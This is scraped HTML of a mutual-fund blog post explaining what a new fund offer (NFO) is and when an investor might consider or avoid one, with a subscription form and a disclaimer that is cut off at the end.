url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENFO meaning\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EA\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003Edditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/10\/dividend-yield-mutual-funds.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/10\/dividend-yield-mutual-funds.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003Eto read more about what are Dividend yield mutual funds\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf it is going to be a part of your satellite\nportfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for 